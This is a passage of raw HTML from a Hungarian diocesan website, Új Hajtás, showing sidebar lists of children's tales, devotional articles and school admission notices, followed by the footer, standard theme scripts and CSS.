        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/kislany-aki-hatrafele-lepked/" rel="bookmark" class="td-image-wrap " title="Kislány, aki hátrafelé lépked" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kislány, aki hátrafelé lépked" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Hatrafele-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/kislany-aki-hatrafele-lepked/" rel="bookmark" title="Kislány, aki hátrafelé lépked">Kislány, aki hátrafelé lépked</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-gyermek-tisztelete/" rel="bookmark" class="td-image-wrap " title="A gyermek tisztelete" ><img class="entry-thumb" src="[data-uri]" alt="" title="A gyermek tisztelete" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyermek-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-gyermek-tisztelete/" rel="bookmark" title="A gyermek tisztelete">A gyermek tisztelete</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://ujhajtas.net.ua/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Legolvasottabb","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-6067","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "2631";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "527";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Legolvasottabb</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" class="td-image-wrap " title="Newman bíboros írásaiból" ><img class="entry-thumb" src="[data-uri]" alt="" title="Newman bíboros írásaiból" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/03/newman-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" title="Newman bíboros írásaiból">Newman bíboros írásaiból</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A büszke tölgyfa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A büszke tölgyfa" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2018/09/mese-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" title="Mese &#8211; A büszke tölgyfa">Mese &#8211; A büszke tölgyfa</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" class="td-image-wrap " title="Fésűs Éva: Kutya-macska barátság (mese)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fésűs Éva: Kutya-macska barátság (mese)" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2017/11/kutya-macska-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" title="Fésűs Éva: Kutya-macska barátság (mese)">Fésűs Éva: Kutya-macska barátság (mese)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A kismókus fél diója" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A kismókus fél diója" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/kismokus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" title="Mese &#8211; A kismókus fél diója">Mese &#8211; A kismókus fél diója</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" class="td-image-wrap " title="Petrolay Margit: A legszebb vasárnap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Petrolay Margit: A legszebb vasárnap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2015/05/images15_04_ujtas-2015-4-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" title="Petrolay Margit: A legszebb vasárnap">Petrolay Margit: A legszebb vasárnap</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_5" data-td_block_id="tdi_5">Továbbiak<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u00daj cikkek","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-6067","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "2631";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "658";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Új cikkek</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/06/lici-pot-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba.">A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/04/lici-allas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!">A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/02/lici-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben">A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" class="td-image-wrap " title="Az Úr velünk van minden nap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Az Úr velünk van minden nap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2021/08/Világnap-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" title="Az Úr velünk van minden nap">Az Úr velünk van minden nap</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ujhajtas.net.ua/"><img src="https://www.ujhajtas.net.ua/wp-content/uploads/2018/06/logotext-footer.png" alt="" title="" /></a></div><div class="footer-text-wrap"><img class="aligncenter wp-image-7146 size-large" src="https://ujhajtas.net.ua/wp-content/uploads/2019/10/BGA_logo-1024x227.jpg" alt="" width="696" height="154" />

© Új Hajtás - Egyházmegyei Hatóság, Munkács 2006-2024.
Minden jog fenntartva!<div class="footer-email-wrap">Kapcsolat: <a href="mailto:sajto.mrkp@gmail.com">sajto.mrkp@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696a0b2af378a
    -->

    <script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ujhajtas.net.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
